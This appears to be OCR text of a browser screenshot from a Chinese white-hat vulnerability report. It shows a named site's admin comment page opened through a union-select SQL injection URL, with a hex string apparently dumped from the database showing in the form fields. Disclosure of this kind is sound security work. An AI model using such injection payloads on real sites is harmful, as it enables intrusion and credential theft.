 评论 - Windows Internet Explorer
http://www.outlanderex.com//admin/pinglun.asp?id=1%20and%201=2%20union%20select%201,p
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
01.网址导航 02.淘宝网 03.美女秀场 04.同城交友 05.37大天使之剑 06.热门电影
白帽子信息_小骇 | WooY... --用户评论
姓 名： 4a5f6437743f5a50
评论标题： zhengning
评论正文： 4a5f6437743f5a50
管理回复： 4a5f6437743f5a50
回复保存 重新填写